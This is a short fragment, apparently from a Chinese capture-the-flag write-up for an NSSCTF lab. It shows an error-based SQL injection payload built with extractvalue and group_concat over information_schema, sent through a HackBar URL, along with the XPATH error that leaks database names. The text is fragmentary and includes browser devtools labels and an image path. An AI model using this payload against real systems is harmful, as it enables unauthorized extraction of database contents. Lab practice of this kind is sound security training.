 看看有没有什么捷径
id 点击
id：-1' and (select extractvalue(1, concat('~', (select group_concat(schema_name) from information_schema.schemata)))) -- s
XPATH syntax error: '~information_schema,mysql,perfor'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Cont
Load URL http://node4.anna.nssctf.cn:28932/?id=-1' and (select extractvalue(1, concat('~', (select group_concat(schema_name) from information_schema.schemata)))) -- s